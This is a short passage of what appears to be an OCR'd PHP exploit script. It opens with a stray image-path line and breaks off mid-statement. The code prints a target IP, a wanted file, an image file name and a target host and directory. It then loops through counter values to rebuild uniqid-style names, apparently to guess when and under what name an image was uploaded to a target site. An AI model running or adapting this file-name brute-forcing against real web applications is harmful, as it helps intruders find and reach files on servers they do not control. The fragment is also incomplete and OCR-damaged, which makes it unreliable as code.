
$mon, $day, $year); 

$prefix = $time;

$_date = date ("Y m j g i a s", $time);

echo "IP : $ip\n";

echo "Wanted File : $encfname\n";

echo "Img File : $encimgname\n";

echo "time : $_date\n";

echo "dir : ".$t_host.$t_dir."\n";

ob_flush();

flush();

?>

<?

for($i = 0; $i < 0x100000; $i++)	
//Find img upload time

{

	$uniq_id = 
sprintf("%s%08x%05x",$prefix,$time,$i);
